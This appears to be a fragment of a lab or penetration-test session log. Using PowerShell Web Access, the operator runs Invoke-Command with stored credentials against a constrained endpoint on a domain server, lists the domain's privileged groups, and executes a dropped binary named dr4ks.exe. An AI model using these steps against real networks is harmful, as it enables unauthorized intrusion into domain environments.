 acute\awallace
PS C:\Utils> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { net group /domain }
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { net group /domain }
Group Accounts for \\
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Managers
*Protected Users
*Read-only Domain Controllers
*Schema Admins
*Site_Admin
The command completed with one or more errors.
PS C:\Utils>
-a---- 1/2/2024 9:37 AM 7168 dr4ks.exe
PS C:\Utils>
./dr4ks.exe
WARNING: The network connection to Windows PowerShell Web Access has been interrupted.
Attempting to reconnect to Windows PowerShell Web Access for up to four minutes...
The network connection to Windows PowerShell Web Access is now restored.
WARNING: The session is resuming at the last recoverable point.
WARNING: Some output might not have been displayed. (To see the most recent error output in the s
variable.)
Running..
Submit Cancel History:
Connected